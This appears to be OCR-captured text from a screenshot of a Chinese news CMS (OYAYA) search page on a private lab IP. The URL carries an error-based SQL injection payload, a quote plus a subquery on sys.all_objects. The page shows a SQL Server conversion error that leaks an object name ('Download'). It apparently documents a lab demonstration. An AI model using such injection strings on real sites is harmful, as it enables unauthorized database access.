 172.16.1.121/search.asp?key=123'%20 and (select top 1 name from aa.sys.all_objects where type=
搜索
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访客留言
今天是： 2019/3/18 下午7:00:06 星期一 您现在所在的位置： 首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
1 凹丫丫新闻发布系统采集插件
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Download' 转换成数据类型 int 时失败。
/search.asp，行 77